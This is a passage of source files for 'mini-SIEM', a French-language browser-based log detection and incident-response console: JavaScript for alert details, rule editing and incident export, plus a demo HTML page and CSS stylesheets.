    const rule = state.rules.find(r => r.id === a.rule_id);
    // Activité liée : mêmes IP ou compte
    const related = state.events.filter(e =>
      (a.source_ip && (e.source_ip === a.source_ip || e.dest_ip === a.source_ip)) ||
      (a.user && e.user === a.user))
      .sort((x, y) => new Date(x.timestamp) - new Date(y.timestamp));
    // Chaîne ATT&CK de l'entité
    const chain = state.alerts.filter(x =>
      (a.source_ip && x.source_ip === a.source_ip) || (a.user && x.user === a.user))
      .sort((x, y) => new Date(x.first_seen) - new Date(y.first_seen));
    const evidence = Array.isArray(a.evidence) ? a.evidence : [];

    els.drawer.innerHTML = `<div class="drawer-bg">
      <div class="drawer" role="dialog" aria-modal="true" aria-labelledby="drawerTitle">
        <button class="close" data-action="close-drawer" aria-label="Fermer">&times;</button>
        <h2 id="drawerTitle">${esc(a.title)}</h2>
        <div class="row"><span class="sev ${s}">${s}</span>
          <span class="att">${esc(a.attack)}</span><span class="meta">${esc(a.tactic)}</span></div>
        <p class="meta">${esc(a.description || "")}</p>
        <div class="row meta">
          <span>Source : ${a.source_ip ? `<code>${esc(a.source_ip)}</code>` : "-"}
            ${a.country ? `· ${esc(a.country)}${a.city ? " (" + esc(a.city) + ")" : ""}` : ""}</span>
          <span>Compte : ${esc(a.user) || "-"}</span>
          <span>${num(a.count)} occurrence(s)</span>
          <span>${esc(fmt(a.first_seen))} → ${esc(fmt(a.last_seen))}</span>
        </div>
        ${a.threat ? `<p><span class="cti">⚠ Renseignement : connu de ${esc(a.threat.source)}
          — ${esc(a.threat.category)}, confiance ${num(a.threat.confidence)}%</span></p>` : ""}

        <h3>Réponse à incident</h3>
        <div class="row">
          <select id="ir_status" aria-label="Statut">${Object.keys(STATUS).map(k =>
            `<option value="${k}"${rec.status === k ? " selected" : ""}>${esc(STATUS[k].label)}</option>`).join("")}</select>
          <input id="ir_assignee" class="grow" placeholder="Assigné à" aria-label="Assigné à" value="${esc(rec.assignee)}">
        </div>
        <div class="acts">${Object.keys(ACTIONS).map(k =>
          `<label class="chk"><input type="checkbox" id="ir_act_${k}"${rec.actions[k] ? " checked" : ""}> ${esc(ACTIONS[k])}</label>`).join("")}</div>
        <textarea id="ir_notes" rows="3" placeholder="Notes d'investigation..." aria-label="Notes">${esc(rec.notes)}</textarea>
        <div class="row mt8"><button class="primary" data-action="save-ir" data-idx="${num(idx)}">Enregistrer</button>
          <span class="meta" id="ir_saved"></span></div>

        ${isIncident(a) ? `<h3>Détections regroupées dans cet incident (${membersOf(a).length})</h3>
        <div class="tablewrap"><table><tbody>${membersOf(a).map(x =>
          `<tr data-action="open" data-idx="${state.alerts.indexOf(x)}" tabindex="0">
            <td class="meta">${esc(fmt(x.first_seen))}</td>
            <td><span class="sev ${sev(x.severity)}">${sev(x.severity)}</span></td>
            <td>${esc(x.title)}</td><td><span class="att">${esc(x.attack)}</span></td></tr>`).join("")}</tbody></table></div>` : ""}
        ${a.grouped_in ? `<p class="meta">Cette détection fait partie de l'incident ${esc(a.grouped_in)}.</p>` : ""}

        <h3>Chaîne ATT&amp;CK de l'entité (${chain.length} alerte(s))</h3>
        <div class="tablewrap"><table><tbody>${chain.map(x =>
          `<tr class="static"><td><span class="sev ${sev(x.severity)}">${sev(x.severity)}</span></td>
            <td>${esc(x.title)}</td><td><span class="att">${esc(x.attack)}</span></td>
            <td class="meta">${esc(x.tactic)}</td></tr>`).join("")}</tbody></table></div>

        <h3>Activité liée (${related.length} événement(s))</h3>
        <div class="tablewrap"><table><thead><tr><th>Heure</th><th>Source</th><th>Type</th><th>Détail</th></tr></thead>
          <tbody>${related.slice(0, 60).map(e =>
            `<tr class="static"><td class="meta">${esc(fmt(e.timestamp))}</td>
              <td class="meta">${esc(e.source)}</td><td>${esc(e.event_type)}<br><span class="meta">${esc(e.outcome)}</span></td>
              <td class="det">${esc(clip(detailOf(e), 160))}</td></tr>`).join("")}</tbody></table></div>
        ${related.length > 60 ? `<p class="meta">… ${related.length - 60} de plus</p>` : ""}

        <h3>Preuves (${evidence.length})</h3>
        <pre>${esc(evidence.join("\n"))}</pre>

        <h3>Règle déclenchée</h3>
        <pre>${esc(JSON.stringify(rule || {id: a.rule_id, note: "règle interne (CTI)"}, null, 2))}</pre>
      </div></div>`;
    const close = els.drawer.querySelector(".close");
    if (close) close.focus();
  }
  function closeDrawer() { els.drawer.innerHTML = ""; }

  function saveIr(idx) {
    const a = state.alerts[idx];
    if (!a) return;
    const actions = {};
    Object.keys(ACTIONS).forEach(k => { const el = document.getElementById("ir_act_" + k); if (el && el.checked) actions[k] = true; });
    setIr(a, {status: document.getElementById("ir_status").value,
              assignee: document.getElementById("ir_assignee").value,
              notes: document.getElementById("ir_notes").value, actions: actions});
    document.getElementById("ir_saved").textContent = "Enregistré ✓";
    renderKPIs(); renderAlerts();
  }

  function exportIncident() {
    if (!state.alerts.length) { window.alert("Charge d'abord une source."); return; }
    const data = state.alerts.map(a => {
      const rec = irOf(a);
      return {rule_id: a.rule_id, title: a.title, severity: a.severity, attack: a.attack,
              tactic: a.tactic, source_ip: a.source_ip, user: a.user, count: a.count,
              first_seen: a.first_seen, last_seen: a.last_seen, country: a.country || null,
              threat: a.threat || null, status: rec.status, assignee: rec.assignee,
              actions: Object.keys(rec.actions), notes: rec.notes};
    });
    download("rapport_incident.json", JSON.stringify(
      {generated_at: new Date().toISOString(), source: state.srcLabel,
       total: data.length, alerts: data}, null, 2));
  }

  // --- Éditeur de règles --------------------------------------------------
  const META_FIELDS = ["id", "title", "type", "level", "attack", "tactic", "_file", "description"];
  function paramsOf(rule) {
    const p = {}; Object.keys(rule).forEach(k => { if (META_FIELDS.indexOf(k) < 0) p[k] = rule[k]; });
    return p;
  }

  function renderRuleList() {
    els.ruleCount.textContent = state.rules.length;
    els.ruleList.innerHTML = state.rules.map(r =>
      `<div class="rulecard${r.id === state.currentRuleId ? " sel" : ""}" data-action="select-rule" data-rule="${esc(r.id)}" tabindex="0">
        <div class="row m0 between">
          <b>${esc(r.id)}</b><span class="sev ${sev(r.level)}">${sev(r.level)}</span></div>
        <div class="meta">${esc(r.title)} · <span class="att">${esc(r.attack || "-")}</span> · ${esc(r.type)}</div>
      </div>`).join("");
  }

  function selectRule(id) {
    const r = state.rules.find(x => x.id === id);
    if (!r) return;
    state.currentRuleId = id;
    els.editor.classList.remove("hidden"); els.editHint.classList.add("hidden");
    els.editTitle.textContent = "Éditeur — " + id;
    els.e_id.value = r.id; els.e_title.value = r.title || ""; els.e_type.value = r.type || "match";
    els.e_level.value = sev(r.level || "medium"); els.e_attack.value = r.attack || ""; els.e_tactic.value = r.tactic || "";
    const params = paramsOf(r);
    if (r.description) params.description = r.description;
    els.e_params.value = JSON.stringify(params, null, 2);
    els.e_err.classList.add("hidden"); els.e_effect.textContent = "";
    renderRuleList();
  }

  function newRule() {
    const id = "NOUVELLE_REGLE_" + (state.rules.length + 1);
    state.rules.push({id: id, title: "Nouvelle règle", type: "match", level: "medium",
      attack: "", tactic: "", selection: {event_type: "ssh_login", outcome: "failure"}});
    persistRules(); selectRule(id); renderRuleList();
  }

  function showErr(msg) { els.e_err.textContent = msg; els.e_err.classList.remove("hidden"); }

  function saveRule() {
    let params;
    try { params = JSON.parse(els.e_params.value || "{}"); }
    catch (e) { showErr("JSON invalide : " + e.message); return; }
    if (!params || typeof params !== "object" || Array.isArray(params)) { showErr("Les paramètres doivent être un objet JSON."); return; }
    if (!els.e_id.value.trim()) { showErr("L'id est obligatoire."); return; }
    els.e_err.classList.add("hidden");
    const idx = state.rules.findIndex(r => r.id === state.currentRuleId);
    const rule = Object.assign({}, params, {id: els.e_id.value.trim(), title: els.e_title.value,
      type: els.e_type.value, level: els.e_level.value,
      attack: els.e_attack.value, tactic: els.e_tactic.value});
    if (idx >= 0) state.rules[idx] = rule; else state.rules.push(rule);
    state.currentRuleId = rule.id;
    persistRules();
    const before = state.alerts.length;
    try { detect(); }
    catch (e) { showErr("Règle inutilisable : " + e.message); return; }
    els.e_effect.textContent = `Règles enregistrées. Détection relancée : ${state.alerts.length} alerte(s) (était ${before}).`;
    renderRuleList();
  }

  function deleteRule() {
    state.rules = state.rules.filter(r => r.id !== state.currentRuleId);
    state.currentRuleId = null; persistRules();
    els.editor.classList.add("hidden"); els.editHint.classList.remove("hidden");
    detect(); renderRuleList();
  }

  function resetRules() {
    if (!window.confirm("Réinitialiser toutes les règles aux valeurs par défaut ?")) return;
    state.rules = clone(DEFAULT_RULES); try { localStorage.removeItem(RULES_KEY); } catch (e) {}
    state.currentRuleId = null; els.editor.classList.add("hidden"); els.editHint.classList.remove("hidden");
    detect(); renderRuleList();
  }

  function persistRules() { store.set(RULES_KEY, state.rules); }
  function exportRules() { download("rules.json", JSON.stringify(state.rules, null, 2)); }

  // --- Chargement des sources --------------------------------------------
  function analyzeEvents(events, label) {
    state.events = events;
    state.srcLabel = label;
    els.srcInfo.textContent = `${label} — ${state.events.length} événements`;
    detect();
  }
  function analyzeText(text, label) { analyzeEvents(M.parseText(text, 2026), label); }
  // Fichier chargé : .evtx binaire (signature « ElfFile ») ou texte (journal, XML)
  function analyzeBytes(bytes, label) {
    try {
      if (M.isEvtx(bytes)) analyzeEvents(M.parseEvtx(bytes), label + " (.evtx)");
      else analyzeText(new TextDecoder("utf-8").decode(bytes), label);
    } catch (e) {
      els.srcInfo.textContent = `${label} : fichier illisible (${e.message})`;
    }
  }
  function fromBase64(b64) {
    const bin = atob(b64), out = new Uint8Array(bin.length);
    for (let i = 0; i < bin.length; i++) out[i] = bin.charCodeAt(i);
    return out;
  }
  function loadSample(key) {
    if (!SAMPLE_NAMES[key]) return;
    if (key === "sysmon_evtx") analyzeBytes(fromBase64(window.MINISIEM_SAMPLES[key]), SAMPLE_NAMES[key]);
    else analyzeText(window.MINISIEM_SAMPLES[key], SAMPLE_NAMES[key]);
  }
  function loadAll() {
    const s = window.MINISIEM_SAMPLES;
    analyzeText(["auth", "web", "fw", "win", "sysmon"].map(k => s[k]).join("\n"), "Toutes les sources");
  }

  // --- Navigation ---------------------------------------------------------
  function tab(name) {
    document.querySelectorAll(".tab").forEach(t => t.classList.toggle("active", t.dataset.tab === name));
    document.getElementById("tab-detect").classList.toggle("hidden", name !== "detect");
    document.getElementById("tab-rules").classList.toggle("hidden", name !== "rules");
    if (name === "rules") renderRuleList();
  }

  // --- Événements : un écouteur délégué, aucun onclick dans le HTML -------
  const HANDLERS = {
    "pick-file": () => els.file.click(),
    "sample": t => loadSample(t.dataset.sample),
    "load-all": loadAll,
    "tab": t => tab(t.dataset.tab),
    "export-incident": exportIncident,
    "open": t => openDrawer(+t.dataset.idx),
    "close-drawer": closeDrawer,
    "save-ir": t => saveIr(+t.dataset.idx),
    "new-rule": newRule,
    "reset-rules": resetRules,
    "export-rules": exportRules,
    "select-rule": t => selectRule(t.dataset.rule),
    "save-rule": saveRule,
    "delete-rule": deleteRule,
  };

  document.addEventListener("click", e => {
    if (e.target.classList && e.target.classList.contains("drawer-bg")) { closeDrawer(); return; }
    const t = e.target.closest("[data-action]");
    if (t && HANDLERS[t.dataset.action]) HANDLERS[t.dataset.action](t);
  });
  document.addEventListener("keydown", e => {
    if (e.key === "Escape" && els.drawer.firstChild) { closeDrawer(); return; }
    if (e.key !== "Enter" && e.key !== " ") return;
    const t = e.target.closest && e.target.closest("tr[data-action], .rulecard[data-action]");
    if (t) { e.preventDefault(); HANDLERS[t.dataset.action](t); }
  });
  els.search.addEventListener("input", renderAlerts);
  els.filters.addEventListener("change", renderAlerts);
  els.file.addEventListener("change", e => {
    const f = e.target.files[0]; if (!f) return;
    const r = new FileReader();
    r.onload = () => analyzeBytes(new Uint8Array(r.result), f.name);
    r.readAsArrayBuffer(f);
  });

  renderRuleList();
})();

</script>
</body>
</html>
</file>

<file: web/demo.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'; upgrade-insecure-requests">
<meta name="referrer" content="no-referrer">
<title>mini-SIEM — démo</title>
<link rel="stylesheet" href="demo.css">
</head>
<body>
<div class="wrap">
  <h1>mini-SIEM — démo interactive</h1>
  <p class="sub">Dépose un fichier de log (auth.log, Apache, pare-feu UFW,
     journal Windows ou Sysmon, en XML ou directement en .evtx) et obtiens les alertes en direct.
     <span class="priv">Tout s'exécute dans ton navigateur — aucune donnée n'est envoyée.</span></p>

  <div class="drop" id="drop">
    Glisse un fichier ici, ou
    <input type="file" id="file" class="hidden">
    <div class="btns">
      <button class="primary" data-action="pick-file">Choisir un fichier</button>
      <button data-action="sample" data-sample="auth">Exemple SSH</button>
      <button data-action="sample" data-sample="web">Exemple web</button>
      <button data-action="sample" data-sample="fw">Exemple pare-feu</button>
      <button data-action="sample" data-sample="win">Exemple Windows</button>
      <button data-action="sample" data-sample="sysmon">Exemple Sysmon</button>
      <button data-action="sample" data-sample="sysmon_evtx">Exemple .evtx</button>
    </div>
  </div>

  <div id="results" class="hidden">
    <div class="cards" id="kpis"></div>
    <h2>Techniques ATT&amp;CK</h2>
    <div class="chips" id="chips"></div>
    <h2>Alertes</h2>
    <div class="tablewrap"><table id="table"><thead><tr><th>Sévérité</th><th>Règle</th><th>Source</th>
      <th>Compte</th><th>Occur.</th><th>ATT&amp;CK</th></tr></thead><tbody id="rows"></tbody></table></div>
  </div>

  <div class="foot">
    mini-SIEM · moteur de détection porté en JavaScript, identique à la version
    Python. Données d'exemple synthétiques.
  </div>
</div>

<script src="minisiem.js"></script>
<script src="rules.data.js"></script>
<script src="samples.js"></script>
<script src="threat_feed.js"></script>
<script src="demo.app.js"></script>
</body>
</html>
</file>
<file: web/console.css>
/* mini-SIEM — console SOC. Feuille externe : la CSP interdit le style en ligne. */
:root { --bg:#0f1116; --card:#171a21; --card2:#1c2029; --line:#272b36; --txt:#e6e8ee;
        --muted:#9aa0ad; --accent:#378add; --crit:#e24b4a; --high:#ef9f27;
        --medium:#378add; --low:#5dcaa5; --ok:#5dcaa5; }
* { box-sizing:border-box; }
body { margin:0; background:var(--bg); color:var(--txt);
       font:14.5px/1.6 system-ui,-apple-system,Segoe UI,Roboto,sans-serif; }
.wrap { max-width:1080px; margin:0 auto; padding:24px 20px 72px; }
h1 { font-size:22px; margin:0 0 2px; font-weight:600; }
.sub { color:var(--muted); margin:0 0 18px; font-size:13px; }
a { color:var(--accent); }
button { background:var(--card); color:var(--txt); border:1px solid var(--line);
         border-radius:8px; padding:7px 13px; font-size:13.5px; cursor:pointer; }
button:hover { border-color:var(--accent); }
button.primary { background:var(--accent); border-color:var(--accent); color:#fff; }
button.danger { color:var(--crit); border-color:rgba(226,75,74,.4); }
input, select, textarea { background:#0b0d12; color:var(--txt); border:1px solid var(--line);
         border-radius:7px; padding:7px 9px; font-size:13.5px; font-family:inherit; }
textarea { width:100%; font-family:ui-monospace,Menlo,monospace; font-size:12.5px; }
.bar { display:flex; gap:10px; flex-wrap:wrap; align-items:center;
       background:var(--card); border:1px solid var(--line); border-radius:12px;
       padding:12px 14px; margin-bottom:16px; }
.tabs { display:flex; gap:6px; margin-bottom:16px; flex-wrap:wrap; }
.tab { padding:8px 16px; border-radius:8px; border:1px solid var(--line); background:var(--card);
       cursor:pointer; font-size:13.5px; color:var(--muted); }
.tab.active { background:var(--accent); border-color:var(--accent); color:#fff; }
.panel { background:var(--card); border:1px solid var(--line); border-radius:12px; padding:16px 18px; }
.cards { display:flex; gap:10px; flex-wrap:wrap; margin-bottom:16px; }
.kpi { background:var(--card); border:1px solid var(--line); border-radius:12px; padding:12px 16px; min-width:92px; flex:1; }
.kpi .n { font-size:24px; font-weight:600; } .kpi .l { color:var(--muted); font-size:11.5px; text-transform:uppercase; letter-spacing:.04em; }
table { width:100%; border-collapse:collapse; }
th,td { text-align:left; padding:9px 8px; border-bottom:1px solid var(--line); vertical-align:top; }
th { color:var(--muted); font-size:11.5px; text-transform:uppercase; letter-spacing:.04em; }
tbody tr { cursor:pointer; }
tbody tr:hover { background:var(--card2); }
.sev { display:inline-block; padding:2px 9px; border-radius:999px; font-size:11.5px; font-weight:600; white-space:nowrap; }
.sev.critical{ background:rgba(226,75,74,.15); color:var(--crit); }
.sev.high{ background:rgba(239,159,39,.15); color:var(--high); }
.sev.medium{ background:rgba(55,138,221,.15); color:var(--medium); }
.sev.low{ background:rgba(93,202,165,.15); color:var(--low); }
.st { display:inline-block; padding:2px 9px; border-radius:6px; font-size:11.5px; border:1px solid var(--line); color:var(--muted); }
.st.encours { color:var(--high); border-color:rgba(239,159,39,.4); }
.st.contenu { color:var(--medium); border-color:rgba(55,138,221,.4); }
.st.resolu { color:var(--ok); border-color:rgba(93,202,165,.4); }
.st.fauxpositif { color:var(--muted); text-decoration:line-through; }
code { background:#0b0d12; border:1px solid var(--line); border-radius:6px; padding:1px 6px; font-size:12px; color:#cdd3e0; }
.att { font-family:ui-monospace,Menlo,monospace; color:var(--accent); font-size:12px; }
.cti { display:inline-block; padding:1px 7px; border-radius:6px; font-size:11px;
       background:rgba(226,75,74,.12); color:#e24b4a; border:1px solid rgba(226,75,74,.3); }
pre { background:#0b0d12; border:1px solid var(--line); border-radius:8px; padding:10px; overflow:auto;
      font-size:12px; color:#b9c0d0; margin:6px 0 0; white-space:pre-wrap; }
.hidden { display:none; }
.drawer-bg { position:fixed; inset:0; background:rgba(0,0,0,.5); display:flex; justify-content:flex-end; z-index:20; }
.drawer { width:min(620px,100%); height:100%; overflow:auto; background:var(--bg);
          border-left:1px solid var(--line); padding:22px 24px; }
.drawer h2 { font-size:18px; margin:0 0 4px; } .drawer h3 { font-size:14px; margin:22px 0 8px; color:var(--muted); text-transform:uppercase; letter-spacing:.04em; font-weight:600; }
.row { display:flex; gap:10px; flex-wrap:wrap; align-items:center; margin-bottom:8px; }
.chk { display:flex; align-items:center; gap:8px; padding:6px 0; font-size:13.5px; }
.meta { color:var(--muted); font-size:12.5px; }
.grid2 { display:grid; grid-template-columns:1fr 1fr; gap:14px; }
.rulecard { padding:10px 12px; border:1px solid var(--line); border-radius:8px; margin-bottom:8px; cursor:pointer; }
.rulecard:hover { border-color:var(--accent); }
.rulecard.sel { border-color:var(--accent); background:var(--card2); }
label.fld { display:block; font-size:12px; color:var(--muted); margin:10px 0 3px; }
.err { color:var(--crit); font-size:12.5px; margin-top:6px; }
.foot { color:var(--muted); font-size:12px; margin-top:36px; border-top:1px solid var(--line); padding-top:14px; }
.close { float:right; cursor:pointer; color:var(--muted); font-size:20px; line-height:1; }

/* Classes utilitaires : aucune déclaration de style dans le HTML (CSP style-src 'self') */
.lbl { font-size:13px; }
.push { margin-left:auto; }
.grow { flex:1; }
.w100 { width:100%; }
.mt4 { margin-top:4px; } .mt8 { margin-top:8px; } .mt10 { margin-top:10px; }
.m0 { margin:0; }
.between { justify-content:space-between; }
.panel.mb { margin-bottom:14px; }
.panel.tight { padding:4px 18px; }
#search { flex:1; min-width:180px; }
#ruleList { margin-top:10px; max-height:460px; overflow:auto; }
td.empty { padding:20px; }
tr.static { cursor:default; }
.acts { margin:6px 0; }
.kpi .n.c-critical { color:var(--crit); } .kpi .n.c-high { color:var(--high); }
.kpi .n.c-medium { color:var(--medium); } .kpi .n.c-low { color:var(--low); }
.tab { font:inherit; font-size:13.5px; }
.close { background:none; border:0; padding:0 4px; }
.tablewrap { overflow-x:auto; }
td.det { font-family:ui-monospace,Menlo,monospace; font-size:11.5px; color:#b9c0d0; word-break:break-all; min-width:180px; }
tbody tr:focus-visible, .rulecard:focus-visible, button:focus-visible { outline:2px solid var(--accent); outline-offset:1px; }
@media (max-width: 760px) {
  .grid2 { grid-template-columns:1fr; }
  .wrap { padding:18px 12px 56px; }
  .drawer { padding:18px 16px; }
}

/* Page racine : simple redirection vers la console */
body.redirect { min-height:100vh; display:flex; align-items:center; justify-content:center; font-size:15px; }

/* Incidents corrélés */
.grp { display:inline-block; margin-top:3px; font-size:11.5px; color:var(--crit); border:1px solid var(--crit); border-radius:999px; padding:0 8px; }
</file>
<file: web/demo.css>
/* mini-SIEM — démo. Feuille externe : la CSP interdit le style en ligne. */
:root { --bg:#0f1116; --card:#171a21; --line:#272b36; --txt:#e6e8ee;
        --muted:#9aa0ad; --accent:#378add; --crit:#e24b4a; --high:#ef9f27;
        --medium:#378add; --low:#5dcaa5; }
* { box-sizing:border-box; }
body { margin:0; background:var(--bg); color:var(--txt);
       font:15px/1.6 system-ui,-apple-system,Segoe UI,Roboto,sans-serif; }
.wrap { max-width:960px; margin:0 auto; padding:32px 20px 64px; }
h1 { font-size:24px; margin:0 0 4px; font-weight:600; }
.sub { color:var(--muted); margin:0 0 24px; }
.drop { border:1.5px dashed var(--line); border-radius:12px; padding:28px;
        text-align:center; color:var(--muted); transition:border-color .15s, background .15s; }
.drop.over { border-color:var(--accent); background:rgba(55,138,221,.06); }
.btns { display:flex; gap:10px; flex-wrap:wrap; justify-content:center; margin-top:14px; }
button { background:var(--card); color:var(--txt); border:1px solid var(--line);
         border-radius:8px; padding:8px 14px; font-size:14px; cursor:pointer; }
button:hover { border-color:var(--accent); }
button.primary { background:var(--accent); border-color:var(--accent); color:#fff; }
.cards { display:flex; gap:12px; flex-wrap:wrap; margin:24px 0; }
.kpi { background:var(--card); border:1px solid var(--line); border-radius:12px;
       padding:14px 18px; min-width:104px; flex:1; }
.kpi .n { font-size:26px; font-weight:600; } .kpi .l { color:var(--muted); font-size:12px;
       text-transform:uppercase; letter-spacing:.04em; }
table { width:100%; border-collapse:collapse; }
th,td { text-align:left; padding:10px 8px; border-bottom:1px solid var(--line); vertical-align:top; }
th { color:var(--muted); font-size:12px; text-transform:uppercase; letter-spacing:.04em; }
.sev { display:inline-block; padding:2px 10px; border-radius:999px; font-size:12px; font-weight:600; }
.sev.critical{ background:rgba(226,75,74,.15); color:var(--crit); }
.sev.high{ background:rgba(239,159,39,.15); color:var(--high); }
.sev.medium{ background:rgba(55,138,221,.15); color:var(--medium); }
.sev.low{ background:rgba(93,202,165,.15); color:var(--low); }
code { background:#0b0d12; border:1px solid var(--line); border-radius:6px; padding:1px 6px;
       font-size:12.5px; color:#cdd3e0; }
.att { font-family:ui-monospace,Menlo,monospace; color:var(--accent); font-size:12.5px; }
.cti { display:inline-block; margin-top:4px; padding:2px 8px; border-radius:6px;
       font-size:11.5px; background:rgba(226,75,74,.12); color:#e24b4a;
       border:1px solid rgba(226,75,74,.3); }
details > summary { cursor:pointer; color:var(--muted); font-size:13px; }
pre { background:#0b0d12; border:1px solid var(--line); border-radius:8px; padding:10px;
      overflow:auto; font-size:12px; color:#b9c0d0; margin:8px 0 0; white-space:pre-wrap; }
.chips { display:flex; gap:6px; flex-wrap:wrap; margin:8px 0 24px; }
.chip { background:var(--card); border:1px solid var(--line); border-radius:999px;
        padding:4px 12px; font-size:12.5px; color:var(--muted); }
h2 { font-size:17px; margin:28px 0 10px; font-weight:600; }
.foot { color:var(--muted); font-size:12.5px; margin-top:40px; border-top:1px solid var(--line); padding-top:14px; }
.hidden { display:none; }
.priv { color:var(--low); font-size:12.5px; }
/* Classes utilitaires : aucune déclaration de style dans le HTML (CSP style-src 'self') */
.kpi .n.c-critical { color:var(--crit); } .kpi .n.c-high { color:var(--high); }
.kpi .n.c-medium { color:var(--medium); } .kpi .n.c-low { color:var(--low); }
.geo { color:var(--muted); font-size:12px; }
.none { color:var(--muted); }
.tablewrap { overflow-x:auto; }
@media (max-width: 640px) { .wrap { padding:22px 12px 48px; } .drop { padding:20px 12px; } }
</file>
